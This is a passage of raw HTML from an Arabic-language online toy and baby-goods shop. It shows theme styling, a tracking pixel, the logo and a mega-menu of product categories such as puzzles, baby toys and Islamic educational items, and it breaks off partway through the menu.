		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Kharabeesh-Font";src:url(https://lozaworld.com/wp-content/uploads/custom-fonts/2022/10/Kharabeesh-Font.ttf) format("truetype");font-display:swap}.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}@media only screen and (max-width:420px){.tabs .tabs-nav .active.et-opened a:before{display:none}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{right:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{left:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{right:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{left:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{right:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{left:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{right:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{left:5px}}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="rtl product-template-default single single-product postid-10475 theme-xstore woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro et_cart-type-3 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-kit-7" data-mode="light">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1774759492906364&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">
<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_promo_text_carousel swiper-entry pos-relative arrows-hovered ">
	<div class="swiper-container stop-on-hover et_element" data-loop="true" data-speed="400" data-breakpoints="1" data-xs-slides="1" data-sm-slides="1" data-md-slides="1" data-lt-slides="1" data-slides-per-view="1" data-slides-per-group="1"  data-autoplay='3000'>
		<div class="header-promo-text et-promo-text-carousel swiper-wrapper">
					</div>
					</div>
</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://lozaworld.com">
            <span><img width="1920" height="1080" data-src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /></span><span class="fixed"><img width="1920" height="1080" data-src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-89ubu {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-89ubu > div,
                .et_element.connect-block-element-89ubu > form.cart,
                .et_element.connect-block-element-89ubu > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-89ubu > .et_b_header-widget > div, 
                    .et_element.connect-block-element-89ubu > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-89ubu .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-89ubu .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-89ubu align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-desktop-ar" class="menu"><li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10813 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/" class="item-link">الصفحة الرئيسية</a></li>
<li id="menu-item-10858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10858 item-level-0 item-design-mega-menu columns-6 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link">الأقسام<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="10852" class="elementor elementor-10852">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-843e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843e487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b12465c" data-id="b12465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43dd6cc elementor-widget elementor-widget-heading" data-id="43dd6cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/">العاب بيبي</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d9e07a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d9e07a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e33932 elementor-widget elementor-widget-text-editor" data-id="1e33932" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b9%d8%b6%d8%a7%d8%b6%d8%a7%d8%aa-%d9%88-%d8%b4%d8%ae%d8%a7%d9%84%d9%8a%d9%84/">عضاضات و شخاليل</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a%d8%a9/">العاب موسيقية</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">العاب مائية</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%81%d9%84/">بطاقات الطفل</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%88%d9%81%d8%aa/">العاب سوفت</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b3%d8%ac%d8%a7%d8%af-%d9%88-%d8%a7%d8%b1%d8%b6%d9%8a%d8%a7%d8%aa/">سجاد و ارضيات</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3721d8a" data-id="3721d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db50846 elementor-widget elementor-widget-heading" data-id="db50846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c1a06e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c1a06e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95db0d7 elementor-widget elementor-widget-text-editor" data-id="95db0d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/">بازل خشبي للكبار</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/">3D بازل</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">بازل أطفال<br /></a><a href="https://lozaworld.com/wp-admin/term.php?taxonomy=product_cat&tag_ID=99&post_type=product&wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D2">بازل 500 قطعة</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-1000-%d9%82%d8%b7%d8%b9%d8%a9/">بازل 1000 قطعة</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-2000-%d9%82%d8%b7%d8%b9%d8%a9/">بازل 2000 قطعة</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eeb4781" data-id="eeb4781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6903c37 elementor-widget elementor-widget-heading" data-id="6903c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09ea697 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09ea697" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2737728 elementor-widget elementor-widget-text-editor" data-id="2737728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/">لوحات</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%84%d8%a7%d8%a9-%d9%84%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">سجاد صلاة لللأطفال</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">العاب إسلامية</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a8%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كتب قماش باللغة العربية</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/">منتجات رمضانية</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a890167" data-id="a890167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c78b0bc elementor-widget elementor-widget-heading" data-id="c78b0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/">المهن و الأدوات</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2fe03e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d2fe03e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0bda31 elementor-widget elementor-widget-text-editor" data-id="a0bda31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/">أدوات الدكتور<br /></a></li><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%b1/">أدوات النجار</a></li><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae-%d9%88-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/">أدوات المطبخ و المطابخ</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-10bdb02" data-id="10bdb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2376c4b elementor-widget elementor-widget-heading" data-id="2376c4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/">مستلزمات بيبي</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5482d48 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5482d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0cd3fa elementor-widget elementor-widget-text-editor" data-id="f0cd3fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>التغذية و الرضاعة<br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%81%d9%84/">العناية بالطفل</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ad%d9%85%d8%a7%d9%85/">الإستحمام</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/">التعليم المبكر</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/">احتياجات الأم خلال الحمل و الرضاعة</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebc9193 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebc9193" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-560f238" data-id="560f238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d26f90 elementor-widget elementor-widget-heading" data-id="6d26f90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/">الفنون</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd51f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cd51f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d00f39a elementor-widget elementor-widget-text-editor" data-id="d00f39a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d9%88-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d9%8a%d9%86/">الرسم و التلوين</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/">الخياطة</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8211e69" data-id="8211e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145728a elementor-widget elementor-widget-heading" data-id="145728a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/">تركيب و بناء</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae63af2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ae63af2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d84f8cc elementor-widget elementor-widget-text-editor" data-id="d84f8cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong><a class="row-title" href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/" aria-label="“الإبداع و الإبتكار” (Edit)">الإبداع و الإبتكار</a></strong><strong><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/"><br /></a></strong></li><li><strong><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/">مكعبات بناء</a></strong></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5f0d872" data-id="5f0d872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bb169e elementor-widget elementor-widget-heading" data-id="7bb169e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/">منتجات رمضانية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bbe1b6b" data-id="bbe1b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a6fe2c elementor-widget elementor-widget-heading" data-id="0a6fe2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/">العاب مغناطيسية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d6d1e35" data-id="d6d1e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6850194 elementor-widget elementor-widget-heading" data-id="6850194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d9%8a%d9%88%d8%aa-%d9%83%d9%88%d8%b1/">بيوت كور</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-950dc55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="950dc55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a0ac9ac" data-id="a0ac9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-569dde2 elementor-widget elementor-widget-heading" data-id="569dde2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/">أدوات منتسوري الخشبية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ceeebb7" data-id="ceeebb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e02f60c elementor-widget elementor-widget-heading" data-id="e02f60c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/">تنمية و تطوير المهارات</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d823920" data-id="d823920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
